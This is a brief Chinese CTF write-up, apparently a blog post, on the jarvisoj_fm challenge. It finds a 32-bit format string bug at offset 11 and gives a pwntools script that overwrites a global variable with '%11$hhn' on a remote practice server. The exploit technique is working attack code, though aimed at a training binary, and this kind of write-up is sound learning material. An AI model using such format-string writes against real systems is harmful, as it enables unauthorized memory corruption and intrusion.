同样的32位格式化漏洞——jarvisoj_fm



默认:



可以看到有格式化漏洞,看这流程把x改为4就结束了,总体和上题一样



可以看到偏移为11



得到flag

exp:

from pwn import *

#p=process('./fm')

p=remote('node3.buuoj.cn',29306)

elf=ELF('./fm')

x_addr=0x0804A02C

payload=p32(x_addr)+'%11$hhn'

p.sendline(payload)

p.interactive()

~

~

什么时候才能出新手村啊啊啊啊啊啊

开启刷题模式